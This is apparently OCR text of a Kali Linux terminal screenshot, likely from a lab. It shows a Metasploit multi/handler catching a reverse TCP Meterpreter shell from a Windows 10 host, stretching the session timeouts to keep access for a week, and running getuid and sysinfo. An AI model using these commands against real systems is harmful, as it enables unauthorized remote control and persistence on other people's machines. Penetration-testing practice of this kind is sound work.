 1 2 3 4 1:23
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (203846 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.11:4444 -> 192.168.20.10:50248) at 2025-03-15 01:22
:49 -0400
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > set_timeouts -c 1800 -t 604800 -r 300
Session Expiry  : @ 2025-03-22 01:22:44
Comm Timeout    : 1800 seconds
Retry Total Time: 604800 seconds
Retry Wait Time : 10 seconds
meterpreter > getuid
Server username: DESKTOP-NLVFQ6U\thomas
meterpreter > sysinfo
Computer        : DESKTOP-NLVFQ6U
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >